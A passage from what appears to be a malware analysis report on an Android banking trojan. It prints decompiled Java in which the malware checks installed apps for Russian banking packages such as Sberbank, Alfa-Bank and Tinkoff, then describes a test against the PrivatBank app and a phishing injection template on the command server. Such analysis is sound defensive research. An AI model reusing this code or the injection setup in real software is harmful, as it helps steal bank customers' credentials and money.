Object localObject2;
  if (((Iterator)localObject1).hasNext())
  {
▷   localObject2 = (ApplicationInfo)((Iterator)localObject1).next();
    if (((ApplicationInfo)localObject2).packageName.equals("ru.sberbankmobile")) {
      j = 1;
    }
    if (((ApplicationInfo)localObject2).packageName.equals("ru.sberbank_sbbol")) {
      j = 1;
    }
    if (((ApplicationInfo)localObject2).packageName.equals("ru.alfabank.mobile.android")) {
      k = 1;
    }
    if (((ApplicationInfo)localObject2).packageName.equals("ru.alfabank.oavdo.amc")) {
      k = 1;
    }
    if (((ApplicationInfo)localObject2).packageName.equals("ru.mw")) {
      i5 = 1;
    }
    if (((ApplicationInfo)localObject2).packageName.equals("ru.raiffeisennews")) {
      i8 = 1;
    }
    if (((ApplicationInfo)localObject2).packageName.equals("com.idamob.tinkoff.android")) {
      i11 = 1;
    `
Figure 13: Target Banking apps
Practical test
In order to test the malware, we decided to run one of the applications listed as targets. Our choice was the APK with package name “ua.privatbank.ap24”, which is the official application for PrivatBank, the largest commercial bank in Ukraine.
The source code comes out of the box with only two phishing templates.
The first is for PrivatBank (located on the CC at /inj/privatbank.php).
6/18